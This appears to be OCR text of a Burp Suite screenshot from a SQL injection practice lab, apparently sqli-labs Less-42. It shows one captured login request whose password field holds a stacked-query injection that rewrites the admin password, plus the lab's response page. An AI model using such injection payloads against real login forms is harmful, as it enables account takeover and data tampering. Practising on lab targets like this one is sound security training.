 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://sql
Request
Raw Params Headers Hex
POST /Less-42/login.php HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 115
Origin: http://sql
Connection: close
Referer: http://sql/Less-42/
Cookie: PHPSESSID=g6m9vq9u1had3iqo1fc0usj6h5
Upgrade-Insecure-Requests: 1
login_user=admin&login_password=11111';update users set password ='55555' where username='admin';--+&mysubmit=Login
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HOME
BUG OFF
YOU SILLY
DUMB HACKER
Done 766 bytes | 11 millis